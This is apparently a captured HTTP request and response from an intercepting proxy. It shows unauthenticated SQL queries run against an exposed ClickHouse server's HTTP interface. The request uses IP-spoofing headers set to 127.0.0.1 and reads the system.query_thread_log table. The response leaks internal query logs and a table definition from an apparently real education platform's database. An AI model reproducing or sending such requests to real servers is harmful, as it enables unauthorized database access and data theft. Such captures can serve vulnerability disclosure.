 Request
Pretty Raw Hex \n
1 GET /?query=
SELECT%20*%20FROM%20system.query_thread_log%20LIMIT%201%20FORMAT%20Vertic
al HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: route=6522f87f22697a11bb264485326cf867
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Tengine
3 Date: Tue, 10 Aug 2021 02:24:18 GMT
4 Content-Type: text/plain; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-ClickHouse-Server-Display-Name: web8571
8 X-ClickHouse-Query-Id: 3960696a-d919-4a26-9a44-9da88383bd8e
9 X-ClickHouse-Format: Vertical
10 X-ClickHouse-Timezone: Asia/Shanghai
11 X-ClickHouse-Summary:
{"read_rows":"0","read_bytes":"0","written_rows":"0","written_bytes":"0"
,"total_rows_to_read":"0"}
12 Content-Length: 4157
13
14 Row 1:
15 ──────
16 event_date: 2021-03-30
17 event_time: 2021-03-30 11:43:56
18 event_time_microseconds: 2021-03-30 11:43:56.954788
19 query_start_time: 2021-03-30 11:43:56
20 query_start_time_microseconds: 2021-03-30 11:43:56.952520
21 query_duration_ms: 2
22 read_rows: 0
23 read_bytes: 0
24 written_rows: 0
25 written_bytes: 0
26 memory_usage: 0
27 peak_memory_usage: 0
28 thread_name: DDLWorker
29 thread_id: 161389
30 master_thread_id: 161389
31 current_database: default
32 query: /* ddl_entry=query-0000000057 */ CREATE
TABLE db_ananas.t_teacher_portrait_local UUID
'dfed3731-648f-4e6e-89ca-2234e52d5bdd' (`fid` Int64, `user_id` Int64,
`performanceRate` Float64 COMMENT '课堂互动超过人数百分比', `sourceDevRate`
Float64 COMMENT '资源建设超过人数百分比', `onlineDurationRate` Float64
COMMENT '在线时长超过人数百分比', `dailyEvaluationRate` Float64 COMMENT
'日常平常超过人数百分比', `studentScoreRate` Float64 COMMENT
'学生成绩超过人数百分比', `activityRate` Float64 COMMENT '活跃度超过人数百分比',
`performanceRank` Int32 COMMENT '课堂互动排名', `sourceDevRank` Int32
COMMENT '资源建设排名', `onlineDurationRank` Int32 COMMENT '在线时长排名',
`dailyEvaluationRank` Int32 COMMENT '日常评测排名', `studentScoreRank`
Int32 COMMENT '学生成绩排名', `activityRank` Int32 COMMENT '课堂活动排名',
`pickpersonActiveNum` Int32 COMMENT '选人发布次数', `paperActiveNum` Int32
COMMENT '问卷发布次数', `voteActiveNum` Int32 COMMENT '投票发布次数',